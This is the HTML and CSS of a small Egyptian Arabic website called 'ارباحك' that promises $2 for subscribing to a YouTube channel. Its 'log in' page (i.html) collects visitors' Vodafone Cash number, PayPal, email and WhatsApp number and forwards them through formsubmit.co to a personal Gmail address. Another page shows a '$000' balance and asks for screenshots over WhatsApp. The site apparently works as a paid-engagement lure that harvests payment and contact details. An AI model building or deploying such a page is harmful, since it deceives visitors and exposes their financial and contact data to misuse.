
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <title>ارباحك</title>
</head>
<body>
    
    <div class="header"><div class="logo">
      <img src="logo2.jpeg" alt="" class="log">
    </div> 
    <div class="navbar">
        <a href="index.html">ازاي بيشتغل</a>
         <a href="i.html"> الدخول</a>
    <a href="o.html"> المهام</a>
    <a href="k.html" >  الربح و المتابعه </a>
    </div>
    </div>




<video controls>

    <source src="aa.mp4" >
</video>

































</body>
</html>
</file>

<file: i.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <title>ارباحك</title>
</head>
<body>
    
    <div class="header"><div class="logo">
        ARBAH<span> AK</span> 
    </div> 
    <div class="navbar">
        <a href="index.html">ازاي بيشتغل</a>
         <a href="i.html"> الدخول</a>
    <a href="o.html"> المهام</a>
    <a href="k.html" >  الربح و المتابعه </a>
    </div>
    </div>



    <div class="container">
        <h1>سجل بياناتك log in</h1>
        <form target="_blank" action="https://formsubmit.co/mahmoudccnn@gmail.com" method="POST">
          <div class="form-group">
            <div class="form -col">
              <div class="col">
                <input type="number" name="الرقم فودافون كاش " class="form-control" placeholder="فودافون كاش" required>
              </div>
               <div class="col">
                <input type="number" name="اpaypal " class="form-control" placeholder="paypal" required>
              </div>
              <div class="col">
                <input type="email" name="email" class="form-control" placeholder="Email Address" required>
              </div>
              
              <div class="col">
                <input type="watsapp" name="watsapp" class="form-control" placeholder="رقم الواتس" required>
              </div>
            </div>
          </div>
          
          <button type="submit" class="btn btn-lg btn-dark btn-block">ابعت المعلومات</button>
        </form>
      </div>


























      
<style>
    h1{
        margin:10px;
    
        word-spacing: 10px;
    }
    .form-control{
        height: 60px;
     color: black;
     font-size: 30px;
     border-radius: 30px;
     margin: 40px;
     padding-left: 30px;
        width: 300px;
        background-color: rgb(255, 255, 255);
    }
.btn{
    height: 100px;
    width: 320px;
    color: white;
    border: none;font-size: 40px;
    border-radius: 50%;
    margin-left: 60px;
    background-color: goldenrod;
transition: 3s all;
}
.btn:hover{
    color: goldenrod;
    background-color: white;
}
</style>




</body>
</html>
</file>

<file: k.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <title>ارباحك</title>
</head>
<body>
    
    <div class="header"><div class="logo">
      <img src="logo2.jpeg" alt="" class="log">
    </div> 
    <div class="navbar">
        <a href="index.html">ازاي بيشتغل</a>
         <a href="i.html"> الدخول</a>
    <a href="o.html"> المهام</a>
    <a href="k.html" >  الربح و المتابعه </a>
    </div>
    </div>

<div class="ha">
 <h2>حسابك بقي $000</h2>

 <h3>ابعت صوره من الكومنت هنا</h3>
<a class="sd" href="https://wa.me/201154624698">هنا</a>

</div>
<style>
    h2{
        margin-top: 20px;
        margin-bottom: 20px;
    }
    .sd{
        color: green;
    }
    .ha{

        text-align: center;
        padding-top: 200px;
        height: 700px;
        width: 600px;
        background-color: rgb(199, 202, 22);
        border-radius: 50px;
    }
</style>





























</body>
</html>
</file>

<file: o.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <title>ارباحك</title>
</head>
<body>
    
    <div class="header"><div class="logo">
      <img src="logo2.jpeg" alt="" class="log">
    </div> 
    <div class="navbar">
        <a href="index.html">ازاي بيشتغل</a>
         <a href="i.html"> الدخول</a>
    <a href="o.html"> المهام</a>
    <a href="k.html" >  الربح و المتابعه </a>
    </div>
    </div>


 
<div class="container">

    <h2 >  هنا اعمل اشتراك</h2>
    <h2>و اكسب</h2>
    <h2>2$</h2>
    
   <a href="https://www.youtube.com/watch?v=IdRgI3amd3A&list=RDIdRgI3amd3A&start_radio=1">دوس هنا</a>

</div>



<style>
    .container{
    display: flex;
    flex-direction: column;
    justify-content: space-evenly;
        padding-left: 15px;
        padding-top: 50px;
        height: 400px;
        width: 400px;
        background-color: crimson;
    }
</style>




























</body>
</html>
</file>
<file: style.css>
*{
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}
video{
height:500px
   ;
    width:500px;
margin-top:200px;
}
.header{
    margin-bottom:300px;
    height: 220px;
    display: flex;
    flex-direction: row;
    width: 100vw;
    background-color: hotpink;
    padding-left: 100px;
    padding-right: 200px;
}
.log{
    height: 60px;
    width: 60px;
    border-radius: 50%;
}
a{
    text-decoration: none;
    margin: 40px;

    font-size: 50px;
    color: gold;
}
.navbar{
    padding-left: 300px;
}
a:hover{
    color: rgb(90, 20, 220);
}
</file>
